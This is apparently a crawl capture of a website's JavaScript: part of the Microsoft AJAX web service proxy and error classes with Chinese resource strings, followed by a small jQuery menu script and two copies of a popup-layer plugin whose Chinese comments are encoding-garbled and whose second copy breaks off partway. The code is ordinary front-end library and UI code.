                this._scriptElement.removeEventListener('error', this._scriptErrorDelegate, false);
                this._scriptErrorDelegate = null;
            }
            this._scriptLoadDelegate = null;
        }
    }
    function Sys$_ScriptLoaderTask$_scriptErrorHandler() {
        if(this._disposed) {
            return;
        }
        
        this._completedCallback(this.get_scriptElement(), false);
    }
    function Sys$_ScriptLoaderTask$_scriptLoadHandler() {
        if(this._disposed) {
            return;
        }
        var scriptElement = this.get_scriptElement();
        if (this._useReadyState() && scriptElement.readyState !== 'complete') {
            return;
        }
        this._completedCallback(scriptElement, true);
    }
    function Sys$_ScriptLoaderTask$_useReadyState() {
        return (Sys.Browser.agent === Sys.Browser.InternetExplorer && (Sys.Browser.version < 9 || ((document.documentMode || 0) < 9)));
    }
Sys._ScriptLoaderTask.prototype = {
    get_scriptElement: Sys$_ScriptLoaderTask$get_scriptElement,
    dispose: Sys$_ScriptLoaderTask$dispose,
    execute: Sys$_ScriptLoaderTask$execute,
    _executeInternal: Sys$_ScriptLoaderTask$_executeInternal,
    _ensureReadyStateLoaded: Sys$_ScriptLoaderTask$_ensureReadyStateLoaded,
    _addScriptElementHandlers: Sys$_ScriptLoaderTask$_addScriptElementHandlers,    
    _removeScriptElementHandlers: Sys$_ScriptLoaderTask$_removeScriptElementHandlers,    
    _scriptErrorHandler: Sys$_ScriptLoaderTask$_scriptErrorHandler,
    _scriptLoadHandler: Sys$_ScriptLoaderTask$_scriptLoadHandler,
    _useReadyState: Sys$_ScriptLoaderTask$_useReadyState
}
Sys._ScriptLoaderTask.registerClass("Sys._ScriptLoaderTask", null, Sys.IDisposable);
Sys._ScriptLoaderTask._clearScript = function Sys$_ScriptLoaderTask$_clearScript(scriptElement) {
    if (!Sys.Debug.isDebug && scriptElement.parentNode) {
        scriptElement.parentNode.removeChild(scriptElement);
    }
}
Type.registerNamespace('Sys.Net');
 
Sys.Net.WebServiceProxy = function Sys$Net$WebServiceProxy() {
}
    function Sys$Net$WebServiceProxy$get_timeout() {
        /// <value type="Number" locid="P:J#Sys.Net.WebServiceProxy.timeout"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._timeout || 0;
    }
    function Sys$Net$WebServiceProxy$set_timeout(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Number}]);
        if (e) throw e;
        if (value < 0) { throw Error.argumentOutOfRange('value', value, Sys.Res.invalidTimeout); }
        this._timeout = value;
    }
    function Sys$Net$WebServiceProxy$get_defaultUserContext() {
        /// <value mayBeNull="true" locid="P:J#Sys.Net.WebServiceProxy.defaultUserContext"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return (typeof(this._userContext) === "undefined") ? null : this._userContext;
    }
    function Sys$Net$WebServiceProxy$set_defaultUserContext(value) {
        var e = Function._validateParams(arguments, [{name: "value", mayBeNull: true}]);
        if (e) throw e;
        this._userContext = value;
    }
    function Sys$Net$WebServiceProxy$get_defaultSucceededCallback() {
        /// <value type="Function" mayBeNull="true" locid="P:J#Sys.Net.WebServiceProxy.defaultSucceededCallback"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._succeeded || null;
    }
    function Sys$Net$WebServiceProxy$set_defaultSucceededCallback(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Function, mayBeNull: true}]);
        if (e) throw e;
        this._succeeded = value;
    }
    function Sys$Net$WebServiceProxy$get_defaultFailedCallback() {
        /// <value type="Function" mayBeNull="true" locid="P:J#Sys.Net.WebServiceProxy.defaultFailedCallback"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._failed || null;
    }
    function Sys$Net$WebServiceProxy$set_defaultFailedCallback(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Function, mayBeNull: true}]);
        if (e) throw e;
        this._failed = value;
    }
    function Sys$Net$WebServiceProxy$get_enableJsonp() {
        /// <value type="Boolean" locid="P:J#Sys.Net.WebServiceProxy.enableJsonp"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return !!this._jsonp;
    }
    function Sys$Net$WebServiceProxy$set_enableJsonp(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: Boolean}]);
        if (e) throw e;
        this._jsonp = value;
    }
    function Sys$Net$WebServiceProxy$get_path() {
        /// <value type="String" locid="P:J#Sys.Net.WebServiceProxy.path"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._path || null;
    }
    function Sys$Net$WebServiceProxy$set_path(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        this._path = value;
    }
    function Sys$Net$WebServiceProxy$get_jsonpCallbackParameter() {
        /// <value type="String" locid="P:J#Sys.Net.WebServiceProxy.jsonpCallbackParameter"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._callbackParameter || "callback";
    }
    function Sys$Net$WebServiceProxy$set_jsonpCallbackParameter(value) {
        var e = Function._validateParams(arguments, [{name: "value", type: String}]);
        if (e) throw e;
        this._callbackParameter = value;
    }
    function Sys$Net$WebServiceProxy$_invoke(servicePath, methodName, useGet, params, onSuccess, onFailure, userContext) {
        /// <summary locid="M:J#Sys.Net.WebServiceProxy._invoke" />
        /// <param name="servicePath" type="String"></param>
        /// <param name="methodName" type="String"></param>
        /// <param name="useGet" type="Boolean"></param>
        /// <param name="params"></param>
        /// <param name="onSuccess" type="Function" mayBeNull="true" optional="true"></param>
        /// <param name="onFailure" type="Function" mayBeNull="true" optional="true"></param>
        /// <param name="userContext" mayBeNull="true" optional="true"></param>
        /// <returns type="Sys.Net.WebRequest" mayBeNull="true"></returns>
        var e = Function._validateParams(arguments, [
            {name: "servicePath", type: String},
            {name: "methodName", type: String},
            {name: "useGet", type: Boolean},
            {name: "params"},
            {name: "onSuccess", type: Function, mayBeNull: true, optional: true},
            {name: "onFailure", type: Function, mayBeNull: true, optional: true},
            {name: "userContext", mayBeNull: true, optional: true}
        ]);
        if (e) throw e;
        onSuccess = onSuccess || this.get_defaultSucceededCallback();
        onFailure = onFailure || this.get_defaultFailedCallback();
        if (userContext === null || typeof userContext === 'undefined') userContext = this.get_defaultUserContext();
        return Sys.Net.WebServiceProxy.invoke(servicePath, methodName, useGet, params, onSuccess, onFailure, userContext, this.get_timeout(), this.get_enableJsonp(), this.get_jsonpCallbackParameter());
    }
Sys.Net.WebServiceProxy.prototype = {
    get_timeout: Sys$Net$WebServiceProxy$get_timeout,
    set_timeout: Sys$Net$WebServiceProxy$set_timeout,
    get_defaultUserContext: Sys$Net$WebServiceProxy$get_defaultUserContext,
    set_defaultUserContext: Sys$Net$WebServiceProxy$set_defaultUserContext,
    get_defaultSucceededCallback: Sys$Net$WebServiceProxy$get_defaultSucceededCallback,
    set_defaultSucceededCallback: Sys$Net$WebServiceProxy$set_defaultSucceededCallback,
    get_defaultFailedCallback: Sys$Net$WebServiceProxy$get_defaultFailedCallback,
    set_defaultFailedCallback: Sys$Net$WebServiceProxy$set_defaultFailedCallback,
    get_enableJsonp: Sys$Net$WebServiceProxy$get_enableJsonp,
    set_enableJsonp: Sys$Net$WebServiceProxy$set_enableJsonp,
    get_path: Sys$Net$WebServiceProxy$get_path,
    set_path: Sys$Net$WebServiceProxy$set_path,
    get_jsonpCallbackParameter: Sys$Net$WebServiceProxy$get_jsonpCallbackParameter,
    set_jsonpCallbackParameter: Sys$Net$WebServiceProxy$set_jsonpCallbackParameter,
    _invoke: Sys$Net$WebServiceProxy$_invoke
}
Sys.Net.WebServiceProxy.registerClass('Sys.Net.WebServiceProxy');
Sys.Net.WebServiceProxy.invoke = function Sys$Net$WebServiceProxy$invoke(servicePath, methodName, useGet, params, onSuccess, onFailure, userContext, timeout, enableJsonp, jsonpCallbackParameter) {
    /// <summary locid="M:J#Sys.Net.WebServiceProxy.invoke" />
    /// <param name="servicePath" type="String"></param>
    /// <param name="methodName" type="String" mayBeNull="true" optional="true"></param>
    /// <param name="useGet" type="Boolean" optional="true"></param>
    /// <param name="params" mayBeNull="true" optional="true"></param>
    /// <param name="onSuccess" type="Function" mayBeNull="true" optional="true"></param>
    /// <param name="onFailure" type="Function" mayBeNull="true" optional="true"></param>
    /// <param name="userContext" mayBeNull="true" optional="true"></param>
    /// <param name="timeout" type="Number" optional="true"></param>
    /// <param name="enableJsonp" type="Boolean" optional="true" mayBeNull="true"></param>
    /// <param name="jsonpCallbackParameter" type="String" optional="true" mayBeNull="true"></param>
    /// <returns type="Sys.Net.WebRequest" mayBeNull="true"></returns>
    var e = Function._validateParams(arguments, [
        {name: "servicePath", type: String},
        {name: "methodName", type: String, mayBeNull: true, optional: true},
        {name: "useGet", type: Boolean, optional: true},
        {name: "params", mayBeNull: true, optional: true},
        {name: "onSuccess", type: Function, mayBeNull: true, optional: true},
        {name: "onFailure", type: Function, mayBeNull: true, optional: true},
        {name: "userContext", mayBeNull: true, optional: true},
        {name: "timeout", type: Number, optional: true},
        {name: "enableJsonp", type: Boolean, mayBeNull: true, optional: true},
        {name: "jsonpCallbackParameter", type: String, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    var schemeHost = (enableJsonp !== false) ? Sys.Net.WebServiceProxy._xdomain.exec(servicePath) : null,
        tempCallback, jsonp = schemeHost && (schemeHost.length === 3) && 
            ((schemeHost[1] !== location.protocol) || (schemeHost[2] !== location.host));
    useGet = jsonp || useGet;
    if (jsonp) {
        jsonpCallbackParameter = jsonpCallbackParameter || "callback";
        tempCallback = "_jsonp" + Sys._jsonp++;
    }
    if (!params) params = {};
    var urlParams = params;
    if (!useGet || !urlParams) urlParams = {};
    var script, error, timeoutcookie = null, loader, body = null,
        url = Sys.Net.WebRequest._createUrl(methodName
            ? (servicePath+"/"+encodeURIComponent(methodName))
            : servicePath, urlParams, jsonp ? (jsonpCallbackParameter + "=Sys." + tempCallback) : null);
    if (jsonp) {
        script = document.createElement("script");
        script.src = url;
        loader = new Sys._ScriptLoaderTask(script, function(script, loaded) {
            if (!loaded || tempCallback) {
                jsonpComplete({ Message: String.format(Sys.Res.webServiceFailedNoMsg, methodName) }, -1);
            }
        });
        function jsonpComplete(data, statusCode) {
            if (timeoutcookie !== null) {
                window.clearTimeout(timeoutcookie);
                timeoutcookie = null;
            }
            loader.dispose();
            delete Sys[tempCallback];
            tempCallback = null; 
            if ((typeof(statusCode) !== "undefined") && (statusCode !== 200)) {
                if (onFailure) {
                    error = new Sys.Net.WebServiceError(false,
                            data.Message || String.format(Sys.Res.webServiceFailedNoMsg, methodName),
                            data.StackTrace || null,
                            data.ExceptionType || null,
                            data);
                    error._statusCode = statusCode;
                    onFailure(error, userContext, methodName);
                }
                else {
                    if (data.StackTrace && data.Message) {
                        error = data.StackTrace + "-- " + data.Message;
                    }
                    else {
                        error = data.StackTrace || data.Message;
                    }
                    error = String.format(error ? Sys.Res.webServiceFailed : Sys.Res.webServiceFailedNoMsg, methodName, error);
                    throw Sys.Net.WebServiceProxy._createFailedError(methodName, String.format(Sys.Res.webServiceFailed, methodName, error));
                }
            }
            else if (onSuccess) {
                onSuccess(data, userContext, methodName);
            }
        }
        Sys[tempCallback] = jsonpComplete;
        loader.execute();
        return null;
    }
    var request = new Sys.Net.WebRequest();
    request.set_url(url);
    request.get_headers()['Content-Type'] = 'application/json; charset=utf-8';
    if (!useGet) {
        body = Sys.Serialization.JavaScriptSerializer.serialize(params);
        if (body === "{}") body = "";
    }
    request.set_body(body);
    request.add_completed(onComplete);
    if (timeout && timeout > 0) request.set_timeout(timeout);
    request.invoke();
    
    function onComplete(response, eventArgs) {
        if (response.get_responseAvailable()) {
            var statusCode = response.get_statusCode();
            var result = null;
           
            try {
                var contentType = response.getResponseHeader("Content-Type");
                if (contentType.startsWith("application/json")) {
                    result = response.get_object();
                }
                else if (contentType.startsWith("text/xml")) {
                    result = response.get_xml();
                }
                else {
                    result = response.get_responseData();
                }
            } catch (ex) {
            }
            var error = response.getResponseHeader("jsonerror");
            var errorObj = (error === "true");
            if (errorObj) {
                if (result) {
                    result = new Sys.Net.WebServiceError(false, result.Message, result.StackTrace, result.ExceptionType, result);
                }
            }
            else if (contentType.startsWith("application/json")) {
                result = (!result || (typeof(result.d) === "undefined")) ? result : result.d;
            }
            if (((statusCode < 200) || (statusCode >= 300)) || errorObj) {
                if (onFailure) {
                    if (!result || !errorObj) {
                        result = new Sys.Net.WebServiceError(false , String.format(Sys.Res.webServiceFailedNoMsg, methodName));
                    }
                    result._statusCode = statusCode;
                    onFailure(result, userContext, methodName);
                }
                else {
                    if (result && errorObj) {
                        error = result.get_exceptionType() + "-- " + result.get_message();
                    }
                    else {
                        error = response.get_responseData();
                    }
                    throw Sys.Net.WebServiceProxy._createFailedError(methodName, String.format(Sys.Res.webServiceFailed, methodName, error));
                }
            }
            else if (onSuccess) {
                onSuccess(result, userContext, methodName);
            }
        }
        else {
            var msg;
            if (response.get_timedOut()) {
                msg = String.format(Sys.Res.webServiceTimedOut, methodName);
            }
            else {
                msg = String.format(Sys.Res.webServiceFailedNoMsg, methodName)
            }
            if (onFailure) {
                onFailure(new Sys.Net.WebServiceError(response.get_timedOut(), msg, "", ""), userContext, methodName);
            }
            else {
                throw Sys.Net.WebServiceProxy._createFailedError(methodName, msg);
            }
        }
    }
    return request;
}
Sys.Net.WebServiceProxy._createFailedError = function Sys$Net$WebServiceProxy$_createFailedError(methodName, errorMessage) {
    var displayMessage = "Sys.Net.WebServiceFailedException: " + errorMessage;
    var e = Error.create(displayMessage, { 'name': 'Sys.Net.WebServiceFailedException', 'methodName': methodName });
    e.popStackFrame();
    return e;
}
Sys.Net.WebServiceProxy._defaultFailedCallback = function Sys$Net$WebServiceProxy$_defaultFailedCallback(err, methodName) {
    var error = err.get_exceptionType() + "-- " + err.get_message();
    throw Sys.Net.WebServiceProxy._createFailedError(methodName, String.format(Sys.Res.webServiceFailed, methodName, error));
}
Sys.Net.WebServiceProxy._generateTypedConstructor = function Sys$Net$WebServiceProxy$_generateTypedConstructor(type) {
    return function(properties) {
        if (properties) {
            for (var name in properties) {
                this[name] = properties[name];
            }
        }
        this.__type = type;
    }
}
Sys._jsonp = 0;
Sys.Net.WebServiceProxy._xdomain = /^\s*([a-zA-Z0-9\+\-\.]+\:)\/\/([^?#\/]+)/;
 
Sys.Net.WebServiceError = function Sys$Net$WebServiceError(timedOut, message, stackTrace, exceptionType, errorObject) {
    /// <summary locid="M:J#Sys.Net.WebServiceError.#ctor" />
    /// <param name="timedOut" type="Boolean"></param>
    /// <param name="message" type="String" mayBeNull="true"></param>
    /// <param name="stackTrace" type="String" mayBeNull="true" optional="true"></param>
    /// <param name="exceptionType" type="String" mayBeNull="true" optional="true"></param>
    /// <param name="errorObject" type="Object" mayBeNull="true" optional="true"></param>
    var e = Function._validateParams(arguments, [
        {name: "timedOut", type: Boolean},
        {name: "message", type: String, mayBeNull: true},
        {name: "stackTrace", type: String, mayBeNull: true, optional: true},
        {name: "exceptionType", type: String, mayBeNull: true, optional: true},
        {name: "errorObject", type: Object, mayBeNull: true, optional: true}
    ]);
    if (e) throw e;
    this._timedOut = timedOut;
    this._message = message;
    this._stackTrace = stackTrace;
    this._exceptionType = exceptionType;
    this._errorObject = errorObject;
    this._statusCode = -1;
}
    function Sys$Net$WebServiceError$get_timedOut() {
        /// <value type="Boolean" locid="P:J#Sys.Net.WebServiceError.timedOut"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._timedOut;
    }
    function Sys$Net$WebServiceError$get_statusCode() {
        /// <value type="Number" locid="P:J#Sys.Net.WebServiceError.statusCode"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._statusCode;
    }
    function Sys$Net$WebServiceError$get_message() {
        /// <value type="String" locid="P:J#Sys.Net.WebServiceError.message"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._message;
    }
    function Sys$Net$WebServiceError$get_stackTrace() {
        /// <value type="String" locid="P:J#Sys.Net.WebServiceError.stackTrace"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._stackTrace || "";
    }
    function Sys$Net$WebServiceError$get_exceptionType() {
        /// <value type="String" locid="P:J#Sys.Net.WebServiceError.exceptionType"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._exceptionType || "";
    }
    function Sys$Net$WebServiceError$get_errorObject() {
        /// <value type="Object" locid="P:J#Sys.Net.WebServiceError.errorObject"></value>
        if (arguments.length !== 0) throw Error.parameterCount();
        return this._errorObject || null;
    }
Sys.Net.WebServiceError.prototype = {
    get_timedOut: Sys$Net$WebServiceError$get_timedOut,
    get_statusCode: Sys$Net$WebServiceError$get_statusCode,
    get_message: Sys$Net$WebServiceError$get_message,
    get_stackTrace: Sys$Net$WebServiceError$get_stackTrace,
    get_exceptionType: Sys$Net$WebServiceError$get_exceptionType,
    get_errorObject: Sys$Net$WebServiceError$get_errorObject
}
Sys.Net.WebServiceError.registerClass('Sys.Net.WebServiceError');


Type.registerNamespace('Sys');
Sys.Res={
"argumentInteger":"值必须为整数。",
"invokeCalledTwice":"无法调用 invoke 多次。",
"webServiceFailed":"服务器方法“{0}”失败，并发生以下错误: {1}",
"argumentType":"无法将对象转换为所需类型。",
"argumentNull":"值不能为 null。",
"scriptAlreadyLoaded":"已多次引用脚本“{0}”。如果显式引用 Microsoft AJAX 脚本，请将 ScriptManager 的 MicrosoftAjaxMode 属性设置为 Explicit。",
"scriptDependencyNotFound":"加载脚本“{0}”失败，因为它依赖于脚本“{1}”。",
"formatBadFormatSpecifier":"格式说明符无效。",
"requiredScriptReferenceNotIncluded":"“{0}”要求您已包括对“{1}”的脚本引用。",
"webServiceFailedNoMsg":"服务器方法“{0}”失败。",
"argumentDomElement":"值必须为 DOM 元素。",
"invalidExecutorType":"未能从 {0} 中创建有效的 Sys.Net.WebRequestExecutor。",
"cannotCallBeforeResponse":"responseAvailable 为 false 时无法调用 {0}。",
"actualValue":"实际值是 {0}。",
"enumInvalidValue":"“{0}”对于枚举 {1} 不是有效的值。",
"scriptLoadFailed":"未能加载脚本“{0}”。",
"parameterCount":"参数计数不匹配。",
"cannotDeserializeEmptyString":"无法反序列化空字符串。",
"formatInvalidString":"输入字符串的格式不正确。",
"invalidTimeout":"值必须大于或等于零。",
"cannotAbortBeforeStart":"执行器尚未启动时无法中止。",
"argument":"值不在预期的范围内。",
"cannotDeserializeInvalidJson":"无法反序列化。数据未对应于有效的 JSON。",
"invalidHttpVerb":"httpVerb 不能设置为空字符串或 null 字符串。",
"nullWebRequest":"无法调用带有 null webRequest 的 executeRequest。",
"eventHandlerInvalid":"未通过 Sys.UI.DomEvent.addHandler 方法添加处理程序。",
"cannotSerializeNonFiniteNumbers":"无法序列化无限数。",
"argumentUndefined":"值不能是未定义的。",
"webServiceInvalidReturnType":"服务器方法“{0}”返回了无效类型。期望的类型: {1}",
"servicePathNotSet":"尚未设置 Web 服务的路径。",
"argumentTypeWithTypes":"类型“{0}”的对象无法转换为类型“{1}”。",
"cannotCallOnceStarted":"启动后将无法调用 {0}。",
"badBaseUrl1":"基 URL 不包含 ://。",
"badBaseUrl2":"基 URL 不包含另一个 /。",
"badBaseUrl3":"在基 URL 中找不到最后一个 /。",
"setExecutorAfterActive":"无法在执行器已激活之后对其进行设置。",
"paramName":"参数名: {0}",
"nullReferenceInPath":"计算数据路径时发生空引用:“{0}”。",
"cannotCallOutsideHandler":"无法在完成的事件处理程序外部调用 {0}。",
"cannotSerializeObjectWithCycle":"无法序列化子属性中具有循环引用的对象。",
"format":"已标识项中有一项的格式无效。",
"assertFailedCaller":"断言失败: {0}\r\n位置为 {1}",
"argumentOutOfRange":"指定的参数已超出有效值的范围。",
"webServiceTimedOut":"服务器方法“{0}”已超时。",
"notImplemented":"未实现该方法或操作。",
"assertFailed":"断言失败: {0}",
"invalidOperation":"对象的当前状态使该操作无效。",
"breakIntoDebugger":"{0}\r\n\r\n是否中断至调试程序?",
"argumentTypeName":"值不是现有类型的名称。",
"cantBeCalledAfterDispose":"无法在释放之后调用。",
"componentCantSetIdAfterAddedToApp":"在组件已添加到 Application 对象后，将无法设置组件的 ID 属性。",
"behaviorDuplicateName":"名称为“{0}”的行为已存在，或者它是目标元素上现有属性的名称。",
"notATypeName":"值不是有效的类型名称。",
"elementNotFound":"未能找到 ID 为“{0}”的元素。",
"stateMustBeStringDictionary":"状态对象只能具有 null 和字符串字段。",
"boolTrueOrFalse":"值必须为“true”或“false”。",
"scriptLoadFailedNoHead":"ScriptLoader 要求页面包含 \u003chead\u003e 元素。",
"stringFormatInvalid":"格式字符串无效。",
"referenceNotFound":"找不到组件“{0}”。",
"enumReservedName":"“{0}”是不能用作枚举值名称的保留名称。",
"circularParentChain":"控件父项链不能具有循环引用。",
"namespaceContainsNonObject":"对象 {0} 已经存在，它不是一个对象。",
"undefinedEvent":"“{0}”不是事件。",
"propertyUndefined":"“{0}”不是属性或现有字段。",
"observableConflict":"对象已包含名称为“{0}”的成员。",
"historyCannotEnableHistory":"无法在初始化之后设置 enableHistory。",
"scriptLoadFailedDebug":"脚本“{0}”加载失败。请检查是否存在下列问题:\r\n 不可访问的路径。\r\n 脚本错误。(IE)在高级设置下启用“显示每个脚本错误的通知”。",
"propertyNotWritable":"“{0}”不是可写的属性。",
"enumInvalidValueName":"对于枚举值，“{0}”不是有效的名称。",
"controlAlreadyDefined":"控件已与元素关联。",
"addHandlerCantBeUsedForError":"不能使用此方法添加错误事件的处理程序。请改为设置 window.onerror 属性。",
"cantAddNonFunctionhandler":"无法添加不是函数的处理程序。",
"invalidNameSpace":"值不是有效的命名空间标识符。",
"notAnInterface":"值不是有效的接口。",
"eventHandlerNotFunction":"处理程序必须为函数。",
"propertyNotAnArray":"“{0}”不是数组属性。",
"namespaceContainsClass":"对象 {0} 已经以类、枚举或接口的形式存在。",
"typeRegisteredTwice":"类型 {0} 已经被注册。可以已定义了类型多次，或者定义类型的脚本文件可能已加载。原因可能是在不完全更新过程中更改了设置。",
"cantSetNameAfterInit":"初始化后无法在此对象上设置名称属性。",
"historyMissingFrame":"为了使历史记录功能在 IE 中起作用，页面必须具有一个 iFrame 元素，该元素的 id“__historyFrame”指向一个从“title”查询字符串参数获取其标题并调用父窗口上的 Sys.Application._onIFrameLoad() 的页面。在 ScriptManager 上将 EnableHistory 设置为 true，可以做到这一点。",
"appDuplicateComponent":"无法将具有相同 ID“{0}”的两个组件添加到应用程序。",
"historyCannotAddHistoryPointWithHistoryDisabled":"仅当 enableHistory 设置为 true 时才能添加历史时间点。",
"baseNotAClass":"值不是类。",
"expectedElementOrId":"值必须是 DOM 元素或 DOM 元素 ID。",
"methodNotFound":"找不到名为“{0}”的方法。",
"arrayParseBadFormat":"值必须是数组的有效字符串表示形式。它必须以“[”开头并以“]”结尾。",
"stateFieldNameInvalid":"状态字段名称不能包含任何“=”字符。",
"cantSetId":"无法在此对象上设置 ID 属性。",
"stringFormatBraceMismatch":"格式字符串包含不匹配的左大括号或右大括号。",
"enumValueNotInteger":"枚举定义只能包含整数值。",
"propertyNullOrUndefined":"无法设置“{0}”的属性，因为它返回了 null 值。",
"argumentDomNode":"值必须为 DOM 元素或文本节点。",
"componentCantSetIdTwice":"无法多次设置组件的 ID 属性。",
"createComponentOnDom":"对于不是控件或行为的组件，值必须为 null。",
"createNotComponent":"{0} 不从 Sys.Component 派生。",
"createNoDom":"对于控件和行为，值不能为 null。",
"cantAddWithoutId":"无法添加没有 ID 的组件。",
"urlTooLong":"历史记录状态必须足够小，以免使 URL 大于 {0} 个字符。",
"notObservable":"观察不到“{0}”类型的实例。",
"badTypeName":"值不是所注册类型的名称，或者名称是保留字。"
};


--- FILE ---
content_type: application/javascript
request_url: https://www.sunnensh.com/Webpage/js/script.js
body_size: 621
content:
$(function(){
    //menu
    jQuery(".menu").slide({ type:"menu", titCell:".nLi", targetCell:".sub", delayTime:200,defaultPlay:false,returnDefault:true,
        endFun:function(){
            
            //$(".menu .sub").mCustomScrollbar({
            //       scrollInertia:150,
            //        theme:"dark-2"

            //    });

        }
    });  
    //$(".menu").mouseleave(function(){
    //  $(".menu .sub").mCustomScrollbar('destroy');//消毁滚动条插件
    //});

    //弹出层关闭
    $(".close").click(function(){
       jQuery.LAYER.close();
       return false
    });

    $(".btn-msg").click(function(){
       jQuery.LAYER.show({id:'layer-msg'});
       return false
    });
    $(".sub li").hover(function () {
      

  

        $(this).children(".sub3").show();
        $(this).addClass("li01");
      
  
    },
      function () {

              $(this).children(".sub3").hide();
              $(this).removeClass("li01");
         
      });



	
	
	
})


--- FILE ---
content_type: application/javascript
request_url: https://www.sunnensh.com/Webpage/js/jq.layer.js
body_size: 1405
content:


(function($){
    $.extend({
        LAYER:{
            openID:'',    
            position:'',
			mt:'',
            parentIsLoad:true,
            /**
             * ��body�������ɵ�����ĸ�����������ֲ���iframe��
             * @param ����
             * @returns null
             **/   
            init:function(pid){
                if(pid==undefined){pid='UED_box'};
                if(this.parentIsLoad){
                    $('<div id="'+ pid +'"></div>').appendTo("body");
                    $('<div class="UED_SHUCOVER_V1 UED_hide" id="UED_SHUCOVER_V1"><iframe class="UED_SHUCOVER_IFRAME_V1" id="UED_SHUCOVER_IFRAME_V1" src="about:blank"></iframe></div>').appendTo("body");                        
                    this.parentIsLoad = false;
                }                    
            },
            /**
             * ��ʾ������
             * @param json���� 
             * @returns null
             **/                
            show:function(json){                
                var def = {
                    overlay:{color:'#000',opacity:0.8}, //���ֲ���ɫ��͸����
					position:'fixed',
					mt:'200px',
                    layerContainer:'UED_LAYER_PARENT_FRAME_V1' //Ĭ�ϸ���id
                }
                def = $.extend(def,json);               
                
                //�Ų����
                if(!document.getElementById(def.id)){
                    alert('���������: ҳ����û�з���id='+def.id);
                    return false;
                }
				
                this.init(def.layerContainer);  
				this.position = def.position; //���ö�λģʽ
				this.mt = def.mt; //���ö�λģʽ
                this.openID = json.id;                    
                this.setpos($('#'+ this.openID));                    
                //�������ֲ�                        
                this.is6FIX('100%');
                //��ҳ��ĵĿ���Ƶ���body����ĸ��ڵ㡣��ֹ�ڿؼ���ʹ�õ����������ⲿ��ʽӰ��
                //��ʾ�����������ֲ���iframe��
                $('#'+this.openID).prependTo($('#'+def.layerContainer));
				$('#'+this.openID).show();
                $('#UED_SHUCOVER_V1').css({'background-color':def.overlay.color,'opacity':def.overlay.opacity}).show();
            },
            /**
             * ���õ��������м���ʾ
             * @param jQuery Object
             * @returns null
             **/
            setpos:function(obj){
                obj.addClass('UED_LAYER_PARENT_V1');
                var h = obj.height();
                var w = obj.width();
                var mr = (h/2*-1) + 'px';
                var ml = (w/2*-1) + 'px';   
                obj.css({'margin-left':ml,'margin-top':mr});
                
                //�����жϵ�������ĸ߶ȴ��ڿ�������ʱ�������㲻���̶���ҳ��
                var vH= document.body.clientHeight==0 ? document.body.clientHeight : document.documentElement.clientHeight;                
				
				if(h > vH || this.position === 'absolute'){
					//alert(this.mt);
                    obj.css({top:this.mt,position:'absolute',marginTop:'0'});
                } 
            },
            /**
             * �رյ�ǰ�򿪵ĵ�����
             * @returns null
             **/                
            close:function(){
                $('#'+this.openID).hide();
                $('#'+this.openID).removeClass('UED_LAYER_PARENT_V1');
                $('#UED_SHUCOVER_V1').hide();
                this.is6FIX('auto');
            },
            
            /**
             * IE6������Ҫ��html�� body�߶�����Ϊ100%ʱ������Ż���Ч.
             **/
            is6FIX:function(value){
                if($.browser.msie&&($.browser.version == "6.0")){
                    $('html').css({height:value});
                    $('body').css({height:value});
                }                
            }
        }
    });
})(jQuery);



--- FILE ---
content_type: application/javascript
request_url: https://www.sunnensh.com/Webpage/js/jq.layer.js
body_size: 1760
content:


(function($){
    $.extend({
        LAYER:{
            openID:'',    
            position:'',
			mt:'',
            parentIsLoad:true,
            /**
             * ��body�������ɵ�����ĸ�����������ֲ���iframe��
             * @param ����
             * @returns null
             **/   
            init:function(pid){
                if(pid==undefined){pid='UED_box'};
                if(this.parentIsLoad){
                    $('<div id="'+ pid +'"></div>').appendTo("body");
                    $('<div class="UED_SHUCOVER_V1 UED_hide" id="UED_SHUCOVER_V1"><iframe class="UED_SHUCOVER_IFRAME_V1" id="UED_SHUCOVER_IFRAME_V1" src="about:blank"></iframe></div>').appendTo("body");                        
                    this.parentIsLoad = false;
                }                    
            },
            /**
             * ��ʾ������
             * @param json���� 
             * @returns null
             **/                
            show:function(json){                
                var def = {
                    overlay:{color:'#000',opacity:0.8}, //���ֲ���ɫ��͸����
					position:'fixed',
					mt:'200px',
                    layerContainer:'UED_LAYER_PARENT_FRAME_V1' //Ĭ�ϸ���id
                }
                def = $.extend(def,json);               
                
                //�Ų����
                if(!document.getElementById(def.id)){
                    alert('���������: ҳ����û�з���id='+def.id);
                    return false;
                }
				
                this.init(def.layerContainer);  
				this.position = def.position; //���ö�λģʽ
				this.mt = def.mt; //���ö�λģʽ
                this.openID = json.id;                    
                this.setpos($('#'+ this.openID));                    
                //�������ֲ�                        
                this.is6FIX('100%');
                //��ҳ��ĵĿ���Ƶ���body����ĸ��ڵ㡣��ֹ�ڿؼ���ʹ�õ����������ⲿ��ʽӰ��
                //��ʾ�����������ֲ���iframe��
                $('#'+this.openID).prependTo($('#'+def.layerContainer));
				$('#'+this.openID).show();
                $('#UED_SHUCOVER_V1').css({'background-color':def.overlay.color,'opacity':def.overlay.opacity}).show();
            },
            /**
             * ���õ��������м���ʾ
             * @param jQuery Object
             * @returns null
             **/
            setpos:function(obj){
                obj.addClass('UED_LAYER_PARENT_V1');
                var h = obj.height();
                var w = obj.width();
                var mr = (h/2*-1) + 'px';
                var ml = (w/2*-1) + 'px';   
                obj.css({'margin-left':ml,'margin-top':mr});
                
                //�����жϵ�������ĸ߶ȴ��ڿ�������ʱ�������㲻���̶���ҳ��
                var vH= document.body.clientHeight==0 ? document.body.clientHeight : document.documentElement.clientHeight;                
				
				if(h > vH || this.position === 'absolute'){
					//alert(this.mt);
